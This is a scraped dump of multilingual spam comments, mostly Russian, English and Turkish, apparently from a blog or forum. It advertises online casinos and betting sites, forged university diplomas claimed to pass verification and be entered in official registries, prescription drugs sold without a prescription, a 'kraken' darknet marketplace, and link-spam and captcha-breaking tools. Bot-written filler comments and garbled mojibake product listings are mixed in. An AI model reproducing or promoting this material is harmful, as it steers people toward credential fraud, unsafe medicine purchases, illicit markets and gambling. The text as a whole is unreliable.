Онлайн-казино Aura aura-casino-apk.ru лицензия, быстрые выплаты, слоты от топ-провайдеров и щедрые бонусы. Подробный обзор платформы: интерфейс, регистрация, акции, безопасность и отзывы игроков.
kraken market – kraken marketplace, кракен официальная ссылка
Онлайн-казино Calibry calibri-casino-play.ru бонусы без депозита, быстрые выводы и лицензированный софт. В обзоре: как начать играть, получить фриспины, использовать акции и избежать рисков.
Начните с Aura Casino aura-casino-bonus.ru/ удобное онлайн-казино с простым интерфейсом, стартовыми бонусами и быстрой регистрацией. Рассказываем, как получить фриспины и не потеряться в слотах.
Приобрести диплом о высшем образовании!
Мы предлагаем документы институтов, расположенных в любом регионе России.
diplomg-cheboksary.ru/legalnoe-zanesenie-diploma-v-reestr-2/
заказать документ о высшем образовании с регистрацией, конечно, очень и очень сложно и дороже, чем не защищенный таким образом диплом. однако, мы уверяем вас, https://www.purplesquirreleffect.nl/2023/07/04/blog-van-mitch-generatie-z-aantrekken/ это действительно прочего, имеет смысл.
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
dede kumar oyunu, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
Online casinos suit calm—no rush! teen patti
скачать мостбет официальный сайт http://www.mostbet6035.ru .
Drugs prescribing information. Effects of Drug Abuse.
educational insights on diclofenac understanding its uses precautions and patient guidance
All information about medicine. Get information here.
Tiger Fortune’s payouts keep me smiling. fortune tiger
Medicament information leaflet. Drug Class.
where can i buy generic neurontin pills
Some news about meds. Read information now.
1win pariuri http://1win5015.ru/ .
where can i buy sildalist
Online casino ads roar—hush down! plinko
Радуйтесь чистоте вашего дома без лишних усилий! Наша клининговая компания в Санкт-Петербурге предлагает первоклассные услуги уборки: от традиционной чистки до специализированных процедур. Мы сознаем, как важно возвращаться в уютное и прибранное пространство, поэтому наши профессионалы используют только безопасные и эффективные средства. Заходите https://spb24uslugi.ru Вверьте заботу о чистоте вашего дома нам и наслаждайтесь временем с близкими с удовольствием! Заказывайте уборку у нас — и вы забудете о пыли и беспорядке.
I love the thrill of Tiger Fortune’s jackpots. tigrinho demo
how to get cheap baclofen no prescription
Где заказать диплом по необходимой специальности?
Получаемый диплом с приложением целиком и полностью отвечает условиям и стандартам, неотличим от оригинала – даже со специальным оборудованием. Не стоит откладывать собственные мечты на несколько лет, реализуйте их с нашей компанией – отправляйте заявку на изготовление документа сегодня! Получить диплом о среднем образовании – быстро и просто! foro.ribbon.es/category/6/otros-productos-para-el-etiquetado
коронка зуба цена коронка зуба цена .
лучшее протезирование зубов цены https://www.protezirovanie-zubov2.ru .
Мы предлагаем дипломы любых профессий по доступным ценам. Всегда стараемся поддерживать для заказчиков адекватную ценовую политику. Для нас важно, чтобы документы были доступны для подавляющей массы граждан.
Покупка диплома, который подтверждает обучение в ВУЗе, – это грамотное решение. Купить диплом о высшем образовании: peoplediplom.ru/diplom-kupit-tsena-2/
сколько стоит поставить протез зуба http://www.protezirovanie-zubov3.ru .
митино стоматология [url=https://stomatologiya-mitino3.ru/]митино стоматология[/url] .
The Reasons Behind Why Online Casinos Have Become So Popular
Internet-based gambling hubs have reshaped the gaming scene, delivering a unique kind of ease and breadth that conventional venues are unable to replicate. Recently, a large audience globally have welcomed the excitement of virtual casinos thanks to its availability, engaging traits, and widening game libraries.
One of the key draws of online casinos is the unparalleled range of choices ready to play. Whether you prefer rolling vintage slot machines, diving into engaging video-based games, or testing your strategy in classic casino games like poker, internet-based gambling sites boast limitless opportunities. Plenty of operators furthermore introduce live casino options, allowing you to participate with professional croupiers and opponents, all while taking in the authentic environment of a brick-and-mortar establishment in your own space.
If you’re exploring for the first time with the world of online gaming or would like to learn about proven options, why not join our active online hub? It’s a place where gaming aficionados share experiences, making it easier for you to enjoy more of your casino activities. Dive into the experience and see it here now: vavada вход.
Beyond variety, virtual gambling platforms excel accessibility.
Купить диплом института!
Приобрести диплом института по невысокой стоимости вы можете, обратившись к надежной специализированной компании. Быстро купить диплом о высшем образовании: good-diplom.ru/kupit-ofitsialnij-diplom-s-zaneseniem-v-reestr-12
buy viagra
Наш сайт предлагает вам лучшие финансовые решения! Мы предоставляем разнообразные финансовые продукты, включая кредиты, банковские карты и займы, чтобы помочь вам достигать ваших целей и воплощать мечты. Планируете купить жилье, автомобиль или оплатить учебу? Наши кредитные программы созданы специально для вас. Оформите кредит на нашем сайте всего за несколько минут, выбрав подходящие условия и срок погашения. Наши банковские карты предоставляют не только удобство безналичных платежей, но и множество бонусов и привилегий. Оформите карту онлайн и получайте кэшбэк, скидки у партнеров и участие в программе лояльности. Мы предлагаем карты с различными лимитами и условиями обслуживания, чтобы вы могли выбрать оптимальный вариант для себя. Если вам не хватает средств до зарплаты или на непредвиденные расходы, наши займы – это быстрое и удобное решение. Мы предлагаем прозрачные условия и быстрое одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите шанс улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами работы с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Kredito24 в Рязани
Неплохой топик
What are the risks associated with using a https://wylnaagency.com/1xbetworlds-org/exciting-opportunities-1xbet-jackpot-bonuses/? just one of the most obvious advantages recognized the one that it gives you to bet on sports events and other events.
The graphics in Tiger Fortune are absolutely stunning. fortune tiger bet
Устал только играть в CS2 и иногда хочется зайти в рулекти кс 2 и попытать удачу или математический расчет. Отличная подборка рулеток кс 2 и ксго на вечер с проверенными отзывами и выплатами.
подробнее, плиз. Что за ошибка?
Ця стаття дасть можливість навіть не дуже обізнаному користувачеві вам довідатися: як правильно виявляти конкурентів на ринку, які техніки використовувати для їх вивчення, https://olympic-school.com/dizajn-interera/kontrol-cen-v-internete-chto-nuzhno-znat-pravila-i-sovety.html а крім того – як використовувати подану інформацію для освіти і вдосконалення свого бізнесу.
demo pg slot
SISTEM TERPADU PAFI: Peran Strategis Farmasi di Zaman Digital
Mengenal PAFI
Pasca kemerdekaan RI, para Ahli Farmasi turut berperan aktif dalam pengembangan sistem kesehatan. Didirikannya Persatuan Ahli Farmasi Indonesia (PAFI) menjadi langkah strategis sebagai wadah profesional di bidang farmasi. Berlandaskan Pancasila, PAFI bertekad untuk:
• Mengembangkan derajat kesehatan masyarakat
• Menyempurnakan bidang farmasi di Tanah Air
• Meningkatkan kesejahteraan anggota
WEB PAFI Terintegrasi: Solusi Digital untuk Kefarmasian Masa Kini
Menjawab kebutuhan digital, PAFI meluncurkan sistem terintegrasi ini – terobosan teknologi yang menunjang pekerjaan apoteker melalui:
? Update Terbaru – Akses kebijakan kesehatan, temuan terbaru, dan prospek pekerjaan
? Pelatihan Profesional – Fasilitas pembelajaran jarak jauh
? Komunitas Praktisi – Sarana kerjasama se-Indonesia
Sistem digital ini memaksimalkan sumbangsih PAFI dalam memajukan sistem kesehatan melalui penerapan inovasi digital.
Masa Depan Kefarmasian Era Digital
Hadirnya sistem terintegrasi ini menandai revolusi teknologi dalam dunia kefarmasian. Dengan selalu menyempurnakan kapabilitas sistem, PAFI berjanji untuk:
• Mendorong inovasi pelayanan kefarmasian
• Meningkatkan kriteria keahlian
• Meningkatkan fasilitas kesehatan untuk rakyat
Kesimpulan
PAFI dengan adanya sistem terpadu ini konsisten memimpin dalam menjembatani inovasi digital dengan praktik farmasi profesional. Program ini bukan sekadar meningkatkan fungsi tenaga kefarmasian, tetapi juga berkontribusi nyata bagi pembangunan kesehatan di Indonesia pada zaman teknologi.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние достижения.
Наши товары:
Алюминиево-хромовая мишень для распыления (AlCr)
Официальный сайт казино Monro. Регистрация и вход в личный кабинет. В этом казино разрешается играть без регистрации, если использовать демо-режим monro casino зеркало
Thanks, I’ve been looking for this for a long time
_________________
ipl-2025
Официальный сайт казино Monro. Регистрация и вход в личный кабинет. В этом казино разрешается играть без регистрации, если использовать демо-режим monro casino скачать на андроид
Приобрести диплом института!
Мы предлагаем дипломы психологов, юристов, экономистов и других профессий по приятным ценам— diplom4you.com/kupit-attestat-za-11-klass-v-moskve-bistro-i-udobno-6/
http://en.xrumergsabase.ru/gsa-search-engine-ranker-verified-link-list/ — Enhance your GSA campaigns with a trusted verified link database.
1win https://1win5015.ru .
This casino’s Tiger Fortune slot is a treasure. tiger fortune
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
Наша продукция:
Двухраструбный медный обвод под пайку 64х55х1.4 мм 32.5х34.5 мм твердая пайка М1Е ГОСТ 32590-2013 Выберите качественные Медные двухраструбные обводы под пайку различных размеров и диаметров. Надежное соединение труб, высокая устойчивость к коррозии и превосходная теплопроводность. Узнайте больше о нашей продукции и найдите оптимальное решение для вашего проекта.
мостбет chrono https://www.mostbet6033.ru .
How can you use random eggs and how hot can they be used in the world? What is the most popular version of Casino Ramenbet mobile version Ramenbet casino официальное зеркало
Обзор онлайн-казино Calibry calibri-casino-app как получить бонус без депозита, запустить любимые слоты и вывести выигрыш. Надёжная площадка с лицензией и прозрачными условиями игры.
Pills prescribing information. Drug Class.
can i order generic paxil without rx
Some what you want to know about drug. Read here.
Играйте в казино Shot shot-casino-play.ru/ десятки провайдеров, ежедневные турниры и кэшбэк. В обзоре: лучшие слоты, лайв-игры, бонусные программы и преимущества платформы.
The Appeal of Online Gambling
There are many reasons why online casinos have gained massive traction. One of the biggest advantages is accessibility. Unlike physical casinos that have operating hours, online platforms operate 24/7, letting players enjoy their favorite games at any time.
One of the strongest attractions is the enormous range of gaming options available. While land-based venues have space constraints, online casinos provide an endless assortment of games. Whether you love old-school slots or cinematic video games, there’s something for everyone. For exclusive deals and insights into the best casinos, check out our social media page! – https://simarj.org.br/1win-casino-online-y-apuestas-deportivas-para-todo-tipo-de-jugadores/
Bonuses, Rewards, and Promotions
One of the biggest draws of online casinos is the generous promotions and bonuses. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. While many casino games are based purely on luck, some require skill and strategy. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Responsible Gambling & Choosing a Safe Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Have you played at an online casino before? What was your experience like? Drop your opinions and stories in the discussion thread!
How can you use random eggs and how hot can they be used in the world? What is the most popular version of Casino Ramenbet mobile version Раменбет казино играть
Medicine information sheet. Cautions.
where can i get generic norvasc online
Best what you want to know about medicine. Get here.
Aura Casino https://aura-casino-online.ru безопасная платформа с лицензией, SSL-защитой и проверенной репутацией. В обзоре: честность выплат, работа службы поддержки и реальные отзывы игроков.
Обзор Aura Casino aura-casino-play.ru всё о щедрых бонусах, фриспинах, кэшбэке и акциях. Расскажем, как зарегистрироваться, начать игру и получить максимум от каждого депозита.
Мы готовы предложить дипломы любых профессий по выгодным ценам.– diploml-174.ru/dostupnie-tseni-na-diplom-s-zaneseniem-v-reestr-3/
leptozan is an innovative weight loss formula crafted to help you naturally sculpt the body you’ve always desired.
Hi to all, as I am really keen of reading this weblog’s post to be updated on a regular basis. It carries good material.
https://atelierdesdelices.com.ua/yak-unyknuty-defektiv-pry-zamini-skla-far.html
nerve calm is a high-quality nutritional supplement crafted to promote nerve wellness, ease chronic discomfort, and boost everyday vitality.
временное хранение вещей в москве временное хранение вещей в москве .
I won free spins online and got $30—nice surprise! tome of madness
РедМетСплав предлагает внушительный каталог высококачественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их качество. Превосходное обслуживание – наша визитная карточка – мы на связи, чтобы улаживать ваши вопросы а также предоставлять решения под особенности вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
РўСЂСѓР±Р° кобальтовая Stellite 706K РўСЂСѓР±Р° кобальтовая Stellite 706K представляет СЃРѕР±РѕР№ высококачественный изделие, предназначенное для использования РІ условиях повышенных температур Рё агрессивных сред. Благодаря своему составу, РѕРЅР° обладает отличной износостойкостью Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ устойчивостью. Рксплуатируя РўСЂСѓР±Р° кобальтовая Stellite 706K, РІС‹ обеспечиваете надежность Рё долговечность ваших проектов. Купить РўСЂСѓР±Р° кобальтовая Stellite 706K можно Сѓ нас. РќРµ упустите возможность получить надежный материал, который отвечает самым строгим требованиям качества.
сколько стоит поставить зубные протезы сколько стоит поставить зубные протезы .
стоимость зубного протезирования стоимость зубного протезирования .
цены протезирования зубов цены протезирования зубов .
get generic zyrtec online
митино стоматология митино стоматология .
1win http://1win5014.ru/ .
Why Online Casinos Are Highly Preferred Worldwide
Online casinos have reshaped the gaming scene, providing an exceptional degree of convenience and breadth that traditional establishments struggle to rival. Recently, millions of players internationally have embraced the thrill of online gaming because of its anytime, anywhere convenience, engaging traits, and progressively larger selection of games.
One of the key draws of internet-based platforms is the incredible diversity of entertainment options ready to play. Whether you enjoy playing on classic one-armed bandits, playing through story-driven visual slot games, or mastering skills in strategy-based games like Texas Hold’em, virtual venues offer limitless options. Many casinos moreover feature live dealer games, enabling you to communicate with professional croupiers and fellow gamblers, all while immersing yourself in the immersive vibes of a brick-and-mortar establishment in your own space.
If you’re exploring for the first time with the world of virtual casino play or hope to learn about safe services, why not join our dynamic interactive platform? It’s a platform where gaming aficionados post experiences, assisting you to maximize your casino activities. Explore the experience and start your journey now: вавада.
Apart from the game range, internet-based gambling hubs stand out accessibility.
This online casino shines with Tiger Fortune. tiger fortune
What’s up to all, how is the whole thing, I think every one is getting more from this website, and your views are fastidious for new visitors.
https://svitozar.com.ua/yak-pereviryty-stan-skla-far.html
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наша продукция:
Плоская мишень для распыления кобальта
This online casino’s Tiger Fortune is fantastic. fortune tiger demo
lisinopril hctz and difference
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наши товары:
Гранулы пентоксида титана для повышения продуктивности загрузчика
buy viagra
Hey great blog! Does running a blog like this require a great deal of work? I have virtually no understanding of computer programming however I had been hoping to start my own blog in the near future. Anyways, if you have any suggestions or techniques for new blog owners please share. I know this is off topic nevertheless I simply wanted to ask. Many thanks!
https://kievperevod.in.ua/zamina-skla-far-koly-ne-mozhna-vidkladaty.html
Tiger Fortune’s rewards are always a thrill. fortune tiger
1 win md http://1win5015.ru .
Сайт строительной тематики с полезными и актуальными статьями о ремонте, строительстве, дизайне. Также полезные советы и лайфхаки по стройке https://geekometr.ru/
Good day! Do you know if they make any plugins to safeguard against hackers? I’m kinda paranoid about losing everything I’ve worked hard on. Any recommendations?
https://vps.com.ua/vidnovlennya-starogo-skla-far-ekspertni-metody-ta-layfkhaky
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наша продукция:
Медный двухраструбный отвод 45 градусов под пайку 6х4х0.6 мм 5.8х7.8 мм твердая пайка М3 ГОСТ Р52922-2008 Приобретите высококачественные Медные отводы 45 градусов под пайку от компании Редметсплав.рф и улучшите вашу трубопроводную систему. Прочные, долговечные и устойчивые к коррозии отводы обеспечат надежное соединение под нужным углом, обеспечивая оптимальное распределение потока и высокую производительность вашей системы.
I blog quite often and I genuinely appreciate your content. The article has truly peaked my interest. I am going to bookmark your website and keep checking for new information about once per week. I opted in for your RSS feed as well.
https://myanmarfootball.org/matovi-abo-prozori-fary-yake-sklo-vybraty-dlya-krashchogo-osvitlennya
Gates of Olympus oyununda kayıplar yaşıyorum!
dede demo oyna, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
Где заказать диплом специалиста?
Наша компания предлагает выгодно и быстро купить диплом, который выполнен на оригинальной бумаге и заверен печатями, водяными знаками, подписями должностных лиц. Данный документ способен пройти любые проверки, даже при использовании профессиональных приборов. Достигайте свои цели быстро с нашими дипломами.
Купить диплом о высшем образовании diploml-174.ru/kupit-texnicheskij-diplom-13/
1win kg https://www.1win6045.ru .
Drug information sheet. Short-Term Effects.
metformin glumetza
All information about drugs. Read information now.
топсмайл топсмайл .
Академия «Арчибальд» занимается обучением грумингу. У вас есть возможность свои навыки совершенствовать до бесконечности на живых моделях. Преподаватели отвечают на все вопросы. Дарим видеолекции, методические материалы и учебники. Окунитесь в атмосферу, с которой расставаться не хочется. Ищете курсы груминга недорого в москве? Grooming-dream.ru – здесь представлены реальные отзывы клиентов. Мы выпускаем отменных груминг-специалистов. Предлагаем во время обучения инструменты. Если вам интересна новая профессия – Арчибальд, вот то место, которое вам подойдет.
для передачи в большинстве случаев не необходима верификация, https://pragergmbh.de/index.php?option=com_k2&view=item&id=9 а интерфейс обменников донельзя несложной и поэтому не вызывает сложности в познании нравственность. в данной новичка.
Drinks delivery предлагает широкий ассортимент алкогольных напитков и умеренные цены. Наш основной приоритет – это качество. О своей репутации мы заботимся. Продаем только то, в чем уверены. С нами вы легко выберете нужный товар. Ищете drinks delivery dubai? Deliverydubaidrinks.com – тут имеется водка, пиво, джин, шампанское, бризер, ром, текила, абсент, коньяк, вино, ликер, виски. Осуществляем быструю доставку алкоголя. Мы любим свое дело и всегда прислушиваемся к желаниям покупателей. Ответим на любой вопрос и поможем подобрать подходящие для вас напитки.
The Appeal of Online Gambling
There are many reasons why online casinos have gained massive traction. A key benefit is that online casinos are available anytime, anywhere. While land-based casinos have restrictions, virtual casinos allow you to play whenever it suits you best.
The vast selection of games also contributes to the widespread appeal. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Whether you love old-school slots or cinematic video games, there’s something for everyone. For exclusive deals and insights into the best casinos, check out our social media page! – https://stirlingcryogenics.co.in/descubre-todo-sobre-el-casino-en-linea-1win-juegos-bonos-y-experiencias-inolvidables/
How Online Casinos Keep Players Engaged
The abundance of promotions is one of the key benefits of playing at online casinos. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Not all casino games are about luck—some demand strategic thinking and expertise. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Responsible Gambling & Choosing a Safe Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Have you played at an online casino before? What was your experience like? Tell us about your biggest wins or best casino moments!
РедМетСплав предлагает обширный выбор качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица продукции подтверждена соответствующими документами, подтверждающими их происхождение. Опытная поддержка – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы и находить ответы под особенности вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наши товары:
Рзделия РёР· магния AZ-81A – РўРЈ 1714-001-00545484-96 РџРѕРєРѕРІРєР° магниевая AZ-81A – РўРЈ 1714-001-00545484-96 является высококачественным материалом, идеально подходящим для применения РІ легком машиностроении Рё авиастроении. Обладая отличными механическими характеристиками, РѕРЅР° обеспечивает надежность Рё долговечность конструкций. Легкость Рё устойчивость Рє РєРѕСЂСЂРѕР·РёРё делают ее незаменимой РІ различных индустриях. Если РІС‹ ищете прочный Рё легкий материал, то вам стоит купить РџРѕРєРѕРІРєР° магниевая AZ-81A – РўРЈ 1714-001-00545484-96. Ртот РїСЂРѕРґСѓРєС‚ соответствует современным требованиям качества Рё стандартам, что гарантирует его высокую эффективность РІ работе.
https://en.xrumergsabase.ru/gsa-captcha-breaker/ — Download and start using GSA Captcha Breaker for smooth and fast automation.
This online casino’s Tiger Fortune is awesome. fortune tiger bet
По моему тема весьма интересна. Давайте с Вами пообщаемся в PM.
next person believes that price will fall below $20/20 dollars, and pocketoption, which makes http://blog.beerealit.com/2025/03/30/the-ultimate-guide-to-pocket-option-9/ the opposite opinion. in a situation where you have ever then caught yourself sitting at the screen, you can see at design and dreaming about prompt and efficient way to make questions without over complicating everything, then waiting true pleasure.
где в спб купить диплом
Если вы хотите быть в курсе самой актуальной, ценной и нужной информации относительно трейдинга и инвестиций, то скорее посетите этот полезный портал, на котором вы найдете все, что нужно на данную тему. На портале просто рассказывается то, как торговать на внебиржевом пространстве. http://fxidea.com/ рекомендует воспользоваться акциями каждому новичку. Скорее ознакомьтесь с индикаторами, отзывами трейдеров, самыми эффективными стратегиями. Вы получите доступ к ценным материалам, касающимся криптовалюты, а также узнаете, как заработать на форексе.
сколько стоит протез зуба protezirovanie-zubov3.ru .
Reasons Why Online Casinos Have Become a Worldwide Trend
Virtual gambling platforms have transformed the gaming landscape, providing an unmatched level of accessibility and variety that traditional venues struggle to rival. Recently, a growing community internationally have turned to the excitement of online gaming due to its ease of access, appealing qualities, and constantly growing collections of titles.
One of the key draws of online casinos is the vast array of choices at your disposal. Whether you love playing on vintage reel games, playing through story-driven visual slot games, or exercising tactics in table games like Texas Hold’em, internet-based gambling sites boast infinite opportunities. Plenty of operators furthermore feature live gaming streams, giving you the chance you to participate with human game hosts and gaming peers, all while experiencing the engaging vibes of a traditional gambling venue from the comfort of your home.
If you’re new with the world of virtual casino play or seek to discover trusted platforms, why not sign up for our active interactive platform? It’s a destination where gaming aficionados exchange experiences, helping you to enhance your gaming journey. Dive into the conversation and check it out now: vavada регистрация.
In addition to diversity, digital casino services thrive in availability.
виды протезирования зубов фото цены виды протезирования зубов фото цены .
лечение и протезирование зубов стоимость лечение и протезирование зубов стоимость .
Хорошо быть студентом, пока не придет пора писать диплом, что и произошло со мной, но не стоит отчаиваться, ведь есть хорошие компании что помогают с написанием и сдачей диплома на хорошие оценки!
Изначально искал информацию про купить диплом гознак, гознак диплом купить, диплом гознак купить, диплом купить гознак, сколько стоит купить аттестат, потом попал на diplomybox.com/kupit-korochku-diploma
The sound design in Tiger Fortune is amazing. fortune tiger 777
москва стоматолог москва стоматолог .
Tiger Fortune’s free spins are pure magic. fortune tiger demo gratis
buy viagra
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наши товары:
Труба из драгоценных металлов платиновая 100х1х1 мм Пл99.9 ТУ Гарантированное качество и изысканный дизайн – купите драгоценные трубы для ювелирных украшений, машиностроения и архитектуры. Широкий выбор и высокое качество! Доставка по России.
I won spins online and got $100—nice! marvel casino
where buy generic lexapro price
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наша продукция:
Медная двухраструбная редукционная переходная муфта РїРѕРґ пайку 54С…40.5 РјРј мягкая пайка Рњ1 ГОСТ 32590-2013 Выберите высококачественные медные двухраструбные редукционные муфты РїРѕРґ пайку РѕС‚ Редметсплав для надежного соединения медных труб различных диаметров. РЁРёСЂРѕРєРёР№ выбор размеров, эффективная установка Рё долговечность гарантированы. Рдеальное решение для систем отопления Рё водоснабжения.
